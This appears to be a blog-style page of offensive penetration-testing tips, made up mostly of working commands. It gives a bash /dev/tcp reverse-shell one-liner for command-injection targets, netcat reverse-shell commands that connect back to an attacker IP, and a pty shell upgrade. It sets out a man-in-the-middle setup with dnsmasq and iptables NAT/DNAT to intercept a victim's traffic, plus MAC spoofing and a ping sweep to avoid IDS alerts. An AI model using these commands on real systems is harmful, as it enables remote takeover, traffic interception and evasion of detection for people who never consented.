
When you can inject system commands on a target and want to spawn a reverse-shell but no tools like perl, python, netcat or similar is available, there's a simple way to use built-ins:
bash -i >& /dev/tcp/{remote ip}/{remote port} 0>&1If you act as a man-in-the-middle (WiFi AP, arp-spoofing, whatever) you don't want the victim to detect malicious behavior. To do so it's recommended to setup up a dns server, dhcp server and serve any network (internet e.g).
The tool dnsmasq can be used for that case. It contains a DHCP and DNS server. DNS requests are forwarded to DNS server configured in /etc/hosts and you can specify a dhcp range in one config file:
interface=wlan0
dhcp-range=interface:wlan0,10.0.0.50,10.0.0.99,infinite
Start dnsmasq with $ dnsmasq -C dnsmasq.conf
What's missing?!
Enable routing/nat:
$ echo 1 > /proc/sys/net/ipv4/ip_forward
$ iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
Troubleshooting:
Be sure to assign a ip address from the correct network before you start dnsmasq!
You can download the example dnsmasq config file here or using wget https://badc0.de/dnsmasq.conf.
Before you attack a target over a network, be sure that you don't reveal your correct MAC address!
$ macchanger -r eth0
Your actual MAC address keeps unchanged, after a reboot the settings are restored. If you want to avoid rebooting your machine, type:
$ macchanger -p eth0
If you're in a network and you want to know who's also there AND you don't want to alert IDS/IPS Systems caused by using tools like nmap. You can perform an arp scan using built-in tools:
$ for i in {1..254}; do ping -c1 192.168.1.$i & /bin/true 2>&1 > /dev/null; done
After a couple of seconds you see the background jobs getting finished. Press a few times enter, and after it hit

$ ip n to display the local arp-cache. Maybe you filter the content: $ ip n | grep -iv "failed".
Finally you should see every participant of the network!
On local machine, setup listener: $ nc -lvp 443
On remote machine, connect back: $ nc -e /bin/bash 192.168.1.101 443
Sometines when you triggered a reverse shell and you want to compile an exploit for example, you need to gain a
full-access shell. This can be done using a python one-liner: $ python -c 'import pty; pty.spawn("/bin/bash")'
The linux/unix tool iptables is very important when doing network stuff! It requires root privileges and is usally located in /sbin/iptables. You can do a lot of stuff with it, blacklist IPs, forward traffic to another port/IP or setup natting. I will give you a few examples:
IP forwarding
In most cases you might want to advise the kernel to forward packets (as man-in-the-middle e.G.). To do so, simply type:
echo 1 > /proc/sys/net/ipv4/ip_forward
After the next reboot, those settings are discarded. To make these settings persistent, type:
sysctl -w net.ipv4.ip_forward=1
NAT
If you're a man-in-the-middle you might want to enable natting, so the target you're spoofing can normally continue surfing:
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
Assuming eth0 is your wan-connected interface.
forward traffic to ip/port
If you want to redirect specific traffic to another ip or port, you need to let it the kernel know:
iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 1337 -j DNAT --to-destination {REMOTEIP}:1337
iptables -t nat -A POSTROUTING -d {REMOTEIP}/32 -p tcp -m tcp --dport 1337 -j SNAT --to-source {YOURIP}